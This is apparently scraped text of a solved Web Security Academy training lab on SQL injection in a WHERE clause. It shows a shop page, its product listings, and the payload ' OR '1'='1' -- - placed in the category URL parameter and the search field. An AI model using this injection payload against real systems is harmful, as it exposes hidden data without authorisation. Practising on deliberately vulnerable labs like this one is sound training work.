 https://0a89003304e5f21d8381299d00df00d4.web-security-academy.net/filter?category=' OR '1'='1' -- -
Web Security
Academy
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
' OR '1'='1' -- -
Refine your search:
All Accessories Food & Drink Gifts Lifestyle
Six Pack Beer Belt The Trapster Lightbulb Moments BBQ Suitcase
$81.65 View details $66.98 View details $80.76 View details $19.14 View details